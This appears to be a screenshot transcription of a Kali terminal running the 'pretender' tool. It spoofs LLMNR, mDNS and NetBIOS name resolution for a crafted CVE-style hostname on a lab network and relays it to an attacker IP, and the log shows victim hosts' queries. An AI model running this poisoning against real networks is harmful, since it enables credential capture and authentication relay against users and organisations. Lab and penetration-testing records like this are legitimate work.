 1 2 3 4
8:46
kali@kali: ~/tools/pretender
File Actions Edit View Help
file:///var/run/vmblock-fuse/blockdir/acEAlF/pretender_Linux_x86_64.tar.gz
(kali㉿kali)-[~/tools/pretender]
$ ./pretender -i "eth0" --spoof "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" --no-dhcp-dns --no-timestamps
Pretender by RedTeam Pentesting v1.3.2-74e629fcc5
Listening on interface: eth0
IPv4 relayed to: 192.168.111.67
IPv6 relayed to: fe80::9d1a:fed6:72c4:6f43
Answering queries for: testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa
[NetBIOS] listening via UDP on 192.168.111.255:137
[mDNS] listening via UDP on [ff02::fb%eth0]:5353
[LLMNR] listening via UDP on [ff02::1:3%eth0]:5355
[mDNS] listening via UDP on 224.0.0.251:5353
[LLMNR] listening via UDP on 224.0.0.252:5355
[LLMNR] "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" (A) queried by 192.168.111.10 (localhost)
[LLMNR] "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" (AAAA) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" (AAAA) queried by 192.168.111.10 (localhost)
[LLMNR] "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" (A) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" (A) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "TestCVE1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA" (A) queried by 192.168.111.10 (localhost)
[LLMNR] ignoring query for "wpad" (A) from 192.168.111.10 (localhost): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] ignoring query for "wpad" (A) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[LLMNR] ignoring query for "wpad" (AAAA) from fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59): domain not in spoof list
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (AAAA) queried by 192.168.111.10 (localhost)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (AAAA) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (AAAA) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (A) queried by 192.168.111.10 (localhost)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (A) queried by 192.168.111.10 (localhost)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (A) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (A) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (AAAA) queried by 192.168.111.10 (localhost)
[NetBIOS] ignoring query for "WPAD" (Workstation Name) from 192.168.111.10 (localhost): domain not in spoof list
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (A) queried by 192.168.111.10 (localhost)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (AAAA) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (A) queried by fe80::6ddf:f44a:9ad8:4717 (localhost, 192.168.111.59)
[LLMNR] "testcve1uwhrcaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaybaaaa" (AAAA) queried by 192.168.111.10 (localhost)
^[^A